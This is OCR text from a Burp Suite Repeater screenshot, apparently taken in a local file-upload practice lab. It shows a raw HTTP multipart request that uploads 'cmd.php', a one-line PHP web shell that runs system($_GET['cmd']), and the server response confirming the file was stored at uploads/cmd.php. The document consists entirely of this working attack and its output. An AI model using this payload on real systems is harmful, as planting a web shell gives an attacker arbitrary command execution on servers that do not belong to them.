 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Upload10 × Upload11 × Upload12 × Upload16 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9748567624445886933237176670
8 Content-Length: 498
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload16/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------9748567624445886933237176670
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 80
24 -----------------------------9748567624445886933237176670
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------9748567624445886933237176670
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 -----------------------------9748567624445886933237176670--
37
Response
Pretty Raw Hex Render
File upload
Restriction: file size
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.php.